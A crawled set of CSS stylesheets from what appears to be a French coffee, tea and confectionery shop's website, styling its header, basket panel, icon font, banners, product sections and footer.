    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    margin-top: -15px;
    top: 45%;
}

.select {
    position: relative;
}


/* coffee */

.coffee-cats .select {
    position: initial;
    padding: 15px 0px;
}

.options-coffee {
    display:none;
    position:absolute;
    top: 100%;
    right:0;
    left:0;
    z-index:1;
    margin:0 0;
    padding: 5px 25px;
    list-style:none;
    background: #593D2B;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    border: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    width: 100%;
    z-index: -1;
    column-gap: 50px;
    padding: 20px;
}

.options-coffee li {
    /*padding: 5px 0px!important;*/
    margin:0 0;
    padding:0 10px;
    color:var(--blanc);
    text-align: center;
    cursor: pointer;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    text-align: left;
    display: inline-block;
    width: 25%;
}

.options-coffee li:first-child {
    /*display: none;*/
}

.options-coffee li.active {
    font-weight: 700;
}


select.pageprod {
    border: 1px solid #FFFBF5;
    padding: 7px 58px 7px 30px;
    background: transparent;
    color: #fff;
    font-size: 18px;
    line-height: 35px;
    z-index: 1;
    cursor: pointer;
    position: relative;
}

select.pageprod  option
{
    color: #fff;
    background-color: var(--marron);
}

select.pageprod  option:checked {
    background:red;
}

select.pageprod {
    -webkit-appearance: none;
    appearance: none;
}

.select-style {
    position: relative;
    background: transparent;
}

.select-style::after {
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    font-size: 20px;
    top: 50%;
    right: 30px;
    position: absolute;
    font-weight: 900;
    margin-top: -15px;
    color: #fff;
}


.s-hidden {
    visibility:hidden;
    padding-right:10px;
    display: none;
}


.styledSelect-coffee {
    border-left: 1px solid white;
    cursor: pointer;
    top:0;
    right:0;
    bottom:0;
    left:0;
    padding: 15px 51px 15px 25px;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0px;
    overflow: hidden;
    background-color: transparent;
    background: transparent;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
    display: flex;
    justify-content: space-between;
}

.coffee-cats .select-style-coffee:first-child .styledSelect-coffee, .select-style-coffee.systemes .styledSelect-coffee {
    border: 0;
}

.styledSelect-coffee:after {
    top: 40%;
    right: 30px;
    content: "\e6";
    font-family: 'icomoon';
    pointer-events: none;
    z-index: 100;
    font-size: 8px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.styledSelect-coffee:active, .styledSelect-coffee.active {
    background-color: transparent;
    color: #E4D4BD;
}

.styledSelect-coffee.active:after {
    background-color: transparent;
    color: #E4D4BD;
    content: '\e11';
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    font-size: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/icon.css
body_size: 668
content:
@font-face {
    font-family: 'icomoon';
    src:  url('../fonts2/icomoon.eot');
    src:  url('../fonts2/icomoon.svg') format('embedded-opentype'),
      url('../fonts2/icomoon.ttf') format('truetype'),
      url('../fonts2/icomoon.woff') format('woff'),
      url('assets/css/fonts2/icomoon.svg?cqxw8o#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

@font-face {
  font-family: 'icomoon';
  src:  url('../font/icomoon.eot');
  src:  url('../font/icomoon.svg') format('embedded-opentype'),
    url('../font/icomoon.ttf') format('truetype'),
    url('../font/icomoon.woff') format('woff'),
    url('assets/css/font/icomoon.svg?cqxw8o#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
  
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow1:before {
  content: "\e1";
}
.icon-arrow2:before {
  content: "\e2";
}
.icon-bag:before {
  content: "\e3";
}
.icon-burger:before {
  content: "\e4";
}
.icon-burger2:before {
  content: "\e5";
}
.icon-cross_more:before {
  content: "\e6";
}
.icon-cross1:before {
  content: "\e7";
}
.icon-cross2:before {
  content: "\e8";
}
.icon-facebook:before {
  content: "\e9";
}
.icon-instagram:before {
  content: "\e10";
}
.icon-less:before {
  content: "\e11";
}
.icon-linkedin:before {
  content: "\e12";
}
.icon-mail:before {
  content: "\e13";
}
.icon-phone:before {
  content: "\e14";
}
.icon-pin:before {
  content: "\e15";
}
.icon-pinteret:before {
  content: "\e16";
}
.icon-search:before {
  content: "\e17";
}
.icon-star1:before {
  content: "\e18";
}
.icon-star2:before {
  content: "\e19";
}
.icon-twitter:before {
  content: "\e20";
}
.icon-user:before {
  content: "\e21";
}
.icon-youtube:before {
  content: "\e22";
}


.icon-cafe:before {
  content: "\e900";
}
.icon-noun_Christmas_2014873-1:before {
  content: "\e901";
}

.icon-profil:before {
  content: "\e902";
}
.icon-search:before {
  content: "\e903";
}



.icon-commande .path1:before {
    content: "\e900";
    color: rgb(0, 0, 0);
}
.icon-commande .path2:before {
    content: "\e901";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path3:before {
    content: "\e902";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path4:before {
    content: "\e903";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path5:before {
    content: "\e904";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path6:before {
    content: "\e905";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path7:before {
    content: "\e906";
    margin-left: -0.697265625em;
    color: rgb(255, 255, 255);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/reset.css
body_size: 50
content:
footer li, header li, header ul, footer ul {
    list-style: none;
}

p, h1, h2 ,h3, h4, h5, h6 {
    margin-bottom: 0;
}

a {
    text-decoration: none;
}

img {
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/header.css
body_size: 2034
content:
/* HEADER */

header {
    position: fixed;
    z-index: 10000;
    width: 100%;
    background-color: transparent;
}

.menu>.row {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

header img {
    width: 245px;
    margin-bottom: 10px;
}

header .nav-link img {
    max-height: 20px;
    max-width: 20px;
    height: auto!important;
    width: auto!important;
    margin-right: 10px;
    margin-bottom: 0px;
}

header>.container-fluid {
    padding: 50px 80px;
    width: 100%;
}


.scroll .topbar {
    display: none !important;
}
.topbar {
    background: #392010;
    color: #fff;
    text-align: center;
    padding: 7px;
}


.icon-header>.row {
    margin-top: 25px;
    display:flex;
    align-items: center;
}

.navbar {
    padding: 0!important;
}

.list-nav {
   /* margin-left: auto; */
    margin-top: 25px;
}

.navbar-nav {
    flex-direction: row;
    position: inherit;
}

.navbar {
    position: inherit;
}

header a.nav-link:hover {
    font-weight: bold;
    border-color: white;
}

header .icon-header a.nav-link {
    margin-right: 28px!important;
}

header a.nav-link {
    padding: 0px!important;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    color: var(--blanc);  
    margin-right: 35px!important;
}


header .nav-item:last-child  a.nav-link{
    margin-right: 0!important;
}

header .nav-item .panier {
    position: relative;
}

header .nav-item .menuicon {
    font-size: 30px;
}

.macaron  {
    background: #fff;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    color: #000;
    font-size: 11px;
    text-align: center;
    vertical-align: middle;
    line-height: 20px;
    font-weight: bold;
    position: absolute;
    top: -10px;
    left: -10px;
}


header.scroll {
    background-color: var(--marron);
}

header.scroll .menu>.row {
    align-items: center;
}

header.scroll .list-nav {
    margin-top: 0;
}

header.scroll .icon-header>.row {
    margin-top: 0;
}

header p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 27px;
    text-transform: uppercase;
    color: #FFFFFF; 
    margin-left: 30px;
    max-width: 133px;
    display: none;
}

.aucun-produit p {
    display: block;
    max-width: 100%;
    font-size: 15px;
    margin: 30px 0;
    text-align: center;
    text-transform: inherit;
}

header.scroll p {
    display: flex;
    align-items: center;
}

header.scroll>.container-fluid {
    padding: 35px 80px;
    padding: 30px 10px!important;
}

header.scroll img {
    width: 150px;

}

header.scroll img {
    margin-bottom: 0;
}


header .scroll-img {
    display: none;
}

header.scroll .scroll-img {
    display: flex;
}

header.scroll .logo>a:first-child {
    display: none;
}



header .list-nav li a:hover {
    font-weight:bold;
    color: var(--blanc);
}

/* SOLUTION */
/* The pseudo element has the same content and hover style, so it pre-sets the width of the element and visibility: hidden hides the pseudo element from actual view. */
header .list-nav li a::before {
    display: block;
    content: attr(title);
    font-weight: bold;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}

header .icon-header a:hover span {
    color: white;
}

header .nav-link:focus, header .nav-link:hover {
    color: white;
}

header.scroll .sub-menu {
    top: 56%;
    padding-top: 57px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}


header .sub-menu {
    position: absolute;
    right: 10%;
    left: 10%;
    margin:auto;
    top: 50%;
    width: 70%;
    height: auto;
    visibility: hidden;
    opacity: 0;
    display: flex;
    padding: 20px 60px 50px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-container {
    box-shadow: 0px 4px 25px rgb(0 0 0 / 25%);
    background-color: #593D2B;
    padding: 40px 60px;
    display: flex;
    width: 100%;
}

.sub-menu .col-auto, .sub-menu .col-4 {
    padding: 0px 50px;
    border-right: 1px solid white;
}

.sub-menu .col-4:last-child {
    border-right: 0;
}

.list-nav li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.icon-header li.active .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.sub-menu h3, .sub-menu h3 a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.sub-menu ul {
    padding-left: 0;
    margin: 0;
}

.sub-menu li {
    list-style: none;
}

.sub-menu li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.sub-menu form {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sub-menu input {
    max-width: 600px;
    padding-bottom: 15px;
    border: 0;
    border-bottom: 1px solid white!important;
    outline: 0;
    background-color: transparent;
    width: 100%;
    text-align: center;
    font-size: 17px;
    color: #fff;
    font-family: var(--poppins);
}

.sub-menu input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 22px;
    color: #FFFFFF;  
    text-align: center;
}


.basket.active {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 1;
}

header.scroll .basket {
    top: 131px;
}

.basket {
    position: absolute;
    width: 375px;
    height: 100vh;
    right: 0;
    transform: translateX(100%);
    top: 0;
    background-color: #593D2B;
    padding: 35px 23px;
    z-index: 1;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: 0.4s linear;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    opacity: 0;
}

header.scroll .basket.active {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    pointer-events: all;
}

header.scroll .basket {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    pointer-events: none;
}

.basket .basket-on {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.basket-on span {
    font-size: 24px;
    cursor: pointer;
    color: white;
}

.basket-on span:hover::before {
    content: "\e8";
}

.basket h5 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 30px;
    color: var(--blanc);  
}


header.scroll .preview {
    max-height: 60vh;
}

header.scroll .preview>.row {
    max-height: 60vh;
}



.preview {
    max-height: 73vh;
    margin: 20px 0px 18px;
}

.preview>.row {
    padding: 20px 0px; 
    border-top: 1px solid var(--blanc);
    border-bottom: 1px solid var(--blanc);
    overflow-y: scroll;
    margin: 0;
    max-height: 73vh;
}

.preview h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);
}

.qty {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 10px;
    line-height: 15px;
    color:var(--blanc);  
    margin-bottom: 18px;
}

.basket h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 30px;
    color: white;
}

.basket .price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: var(--blanc);  
}

.basket a {
    /*margin-top: 40px;*/
    display: flex;
    margin-top: 5px;
}

.basket .qty {
    margin-bottom: 5px;
}

.preview>.row>.col-12 {
    padding-bottom: 20px;
    border-bottom: 1px solid var(--blanc);
    margin-bottom: 20px;
}

.preview>.row>.col-12:last-child {
    margin-bottom: 0;
    border: none;
    padding-bottom: 0;
}

.preview img {
    width: 100%;
}

header .list-nav li:hover a.nav-link {
    border-bottom: 1px solid white;
    font-weight: bold;
}

header .list-nav li:hover .sub-container a.nav-link {
    border-bottom: 0;
}


/* Update : 17/12/2021 */

@media screen and (min-width: 1440px) and (max-width:1800px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 190px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    header a.nav-link {
        font-size: 15px;
        margin-right: 20px!important;
    }


}

@media screen and (min-width: 1280px) and (max-width:1439px) {
    header>.container-fluid {
        padding: 50px 30px;
    }

    header img {
        width: 160px;
    }

    header .nav-item .menuicon {
        font-size: 17px;
    }

    header a.nav-link {
        font-size: 14px;
        margin-right: 15px!important;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/footer.css
body_size: 920
content:
/* FOOTER */

footer {
    padding: 60px 0px  0px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .container-fluid {
    padding: 0px 80px;
}

footer .gx-footer {
    display: flex;
    justify-content: space-between;
}

footer .logo-footer img {
    width: 122px;
    margin-bottom: 28px;
}

footer h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    margin-top: 28px;
}

footer ul {
    padding-left: 0;
    margin-top: 20px;
}

footer li {
    margin-bottom: 5px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .contact-footer li {
    margin-bottom: 0px;
}

footer a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer a:hover {
    color: #aa7632;
}

footer span {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right:  30px;
}

footer span::before {
    color: var(--);
    font-size: 15px;
}

footer span:hover::before {
    color: var(--);
}

footer .rs {
    display: flex;
    align-items: center;
}

.rs span:hover {
    color: rgb(170, 123, 50);
}

.subfooter.container-fluid {
    padding: 14px 0px;
    background-color: var(--marron_foncer);
    margin-top: 60px;
}

.subfooter .row {
    display: flex;
    justify-content: center;
    margin: 0;
}

.subfooter .col-auto {
    position: relative;
}

.subfooter .col-auto:after {
    content: '|';
    color: white;
    width: 1px;
    margin-right: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.subfooter .col-auto:nth-child(4)::after {
    content: '';
}

.subfooter .col-auto {
    padding: 0px 2px
}

.subfooter a:hover {
    font-weight: 300;
}

.subfooter a {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 22px;
    font-family: var(--poppins);
    color: white;
}

.subfooter img {
    max-width: 70px;
    margin-bottom: 0;
}

/* PAIEMENT */

.mea .image-mea img {
    max-height: 50px;
}

.mea h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 30px;
    text-align: center;    
    color: var(--marron_opacity); 
    margin: 25px 0px 15px;
}

.mea .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000;  
}

.mea {
    background-color:#F5F0E8;
}

.mea .col-12 a, .mea .col-12 strong {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000; 
}

.mea .col-12 a:hover {
    color: #000;
}

.newsletter {
    background-color: #FFFBF5;
}


.newsletter input {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid var(--marron);
    color: white;
    padding-bottom: 5px;
    width: 330px;
    height: 100%;
    border-radius: 0;
}

.newsletter form {
    margin: 30px 0px 30px;
    display: flex;
    justify-content: center;
}

.newsletter .title {
    margin-bottom: 30px;
}

.newsletter .text { 
    max-width: 664px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    /* or 200% */

    text-align: center;

    color: #000000;
}

.newsletter .container>.row {
    display: flex;
    justify-content: center;
}

.newsletter input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: var(--marron);
}

.newsletter button.btn-prim {
    background-color: transparent;
    outline: 0;
    padding: 0px 30px;
}

.newsletter button.btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.newsletter ul {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 0;
    margin:  0px;
}

.newsletter li {
    list-style: none;
    padding-right: 30px!important;
    padding: 0;
}

.newsletter span {
    font-size: 14px;
    color: var(--marron);
}

.newsletter li:last-child {
    padding-right: 0!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/index.css
body_size: 2408
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

.banner {
    position: relative;
}

.banner .container-fluid {
    padding: 0;
}

.banner .item {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-direction: column;
    padding-bottom: 190px;
}

.banner img, .banner .filter {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner .filter {
    z-index: 1;
    background: rgba(66, 39, 22, 0.4);
}

.banner .row {
    margin: 0;
}

.owl-home {
    padding: 0;
}

.banner .row .col-12 {
    position: relative;
    z-index: 2;
    color: var(--blanc);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 35px;
    max-width: 1140px;
}

.banner h1 {
    margin-bottom: 10px;
    color: var(--blanc);
}

.banner .btn-prim {
    margin-top: 30px;
}

.owl-home .owl-dots {
    position: absolute;
    bottom: 150px;
    left: 20%;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: 40px;
    z-index: 5;
}

.owl-home .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-home .owl-dots button.active {
    background-color: white;
}

/* NOS GAMMES */

.gammes {
    background-color: #FFFBF5;
}

.gammes .title {
    margin-bottom: 70px;
}

.gammes img {
    width: 255px;
    height: 255px;
    object-fit: cover;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
}

.gammes h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: var(--marron);
    margin-top: 40px;
}

.gammes ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 0px;
}

.gammes li a{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: var(--marron);
}

.gammes li a:hover {
    font-weight: bold;
}

.gammes li {
    padding: 5px 0px;
}

.gammes li::marker {
    color: #E4D4BD;
}

/* COMMANDE RECURRENTES */

.evenly {
    position: relative;
}

.evenly .container {
    min-height: 535px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly>img, .evenly .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    padding: 0;
}

.evenly .filter {
    background: rgba(66, 39, 22, 0.4);
    z-index: 1;
}

.evenly .row {
    display: flex;
    justify-content: center;
}

.evenly .row .col-12, .evenly .row .col-6 {
    position: relative;
    z-index: 1;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
}

.evenly .col-12:nth-child(2) {
    max-width: 510px;
}

.evenly h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 85px;
    text-align: center;
    color: #FFFFFF;
    margin-bottom: 45px;
}

.evenly a {
    margin-top: 45px;
}

.evenly-icon {
    margin-right: 40px;
    width: 90px;
    height: auto;
}

.evenly-icon>img {
    /*width: 90px;*/
}

.evenly-icon .rollback {
    width: 28px;
    height: 28px;
    position: absolute;
    right: -14px;
    bottom: 0;
    background-color: white;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly-icon .rollback img {
    width: 17px;
    height: 17px;
}

/* COUP DE COEUR */

.hearth {
    transition: 1s;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
}

.hearth .title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #FFFFFF;
}

.hearth .title h4 {
    color: #E4D4BD;
    opacity: 0.05;
}

.hearth .title {
    margin-bottom: 50px;
}

.hearth ul {
    width: 100%;
    border-bottom: 1px solid var(--beige);
}

.hearth li {
    width: 33.3%;
    display: flex;
    justify-content: center;
}

.hearth li button.active {
    border-color: var(--beige)!important;
}

.hearth li button {
    width: 100%;
    background-color: transparent;
    border: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
    color: var(--beige);
    padding-bottom: 15px;
    border-bottom: 5px solid transparent!important;
    border-radius: 0!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
}

.hearth li button.active, .hearth li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--beige)!important;
}

.hearth .tab-content {
    margin-top: 50px;
}

.hearth .more {
    margin-top: 65px;
    justify-content: center;
}

.hearth.confectionery {
    background-color: #E4D4BD!important;
    color: var(--marron)!important;
}

.hearth.confectionery li button.active, .hearth.confectionery li button:hover {
    color: var(--marron)!important;
}

.hearth.confectionery li button.active {
    border-color: var(--marron)!important;
}

.hearth.confectionery li button {
    color: var(--marron);
}

.hearth.confectionery ul {
    border-bottom: 1px solid var(--marron);
}

.hearth.confectionery .title h4 {
    color: var(--marron);
}

.hearth.confectionery .title h2, .hearth.confectionery .prod-title h3, .hearth.confectionery .prod-price , .hearth.confectionery  .prod-cats {
    color: var(--marron)!important;
}

.hearth.confectionery .btn-prim {
    color: var(--marron);
    border-color: var(--marron);
}

.hearth.confectionery .btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.hearth.tea {
    background-color: var(--vert)!important;
    color: white!important;
}

.hearth.tea .hovered:hover .hover-product{
    background-color: #8B9753;
}

.hearth.confectionery .hovered:hover .hover-product{
    background-color: #F3E6D2;
}

.hearth.tea li button.active, .hearth.tea li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--blanc)!important;
}

.hearth.tea li button.active {
    border-color: var(--blanc)!important;
}

.hearth.tea li button {
    color: var(--blanc);
}

.hearth.tea ul {
    width: 100%;
    border-bottom: 1px solid var(--blanc);
}

/* STORY */

.story {
    padding: 70px 12px;
    background-color: #FFFBF5;
}

.story h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--marron);
    margin: 23px 0px 30px;
}

.story h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--marron);
}

.story a {
    margin-top: 30px;
}

.split-text {
    position: relative;
    columns: 2;
    column-gap: 25px;
    max-width: 885px;
    color: #422716;
}

.story .img-abs {
    /*padding-left: 100px;*/
    display: flex;
    align-items: center;
}

.story .img-abs img {
    max-width: 205px;

}

.story img {
    width: auto;
    height: auto;
}


/* VIDEO */

.video {
    background-color: var(--vert);
}

.video .container-fluid {
    padding: 0;
}

.video .row {
    margin: 0;
}

.video h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--blanc);
    margin: 20px 0px 30px;
}

.video h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--blanc);
}

.video .item {
    min-height: 640px;
}

.video .col-xl-5 {
    background-color: var(--vert);
    padding:  0px 68px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.owl-video .owl-dots {
    position: absolute;
    bottom: 10%;
    left: 85px;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    z-index: 5;
}

.owl-video .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-video .owl-dots button.active {
    background-color: white;
}

.owl-video .item {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.owl-video .col-xl-7 {
    padding: 0;
}

.owl-video video {
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.btn-video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 70px;
    height: 70px;
}

.btn-video img {
    width: 70px;
    height: 70px;
}

#btn-video.active {
    visibility: hidden;
}

.btn-video {
    background-color: transparent;
    outline: 0;
    border: 0;
}

/* NOS VALEURS */

.values img, .values .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.values .filter {
    z-index: 1;
    background: rgba(0, 0, 0, 0.1);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    animation: forwards opacity 0.3s;
    -webkit-animation: forwards opacity 0.3s;
}

@keyframes opacity {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.values .col-xl-5:hover .filter, .values .col-xl-6:hover .filter {
    background: rgba(0, 0, 0, 0.5);
    animation: forwards opacity 0.5s;
    -webkit-animation: forwards opacity 0.5s;
}

.values .relative .col-12, .values .relative .col-12 p {
    z-index: 1;
    position: relative;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
}

.values h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
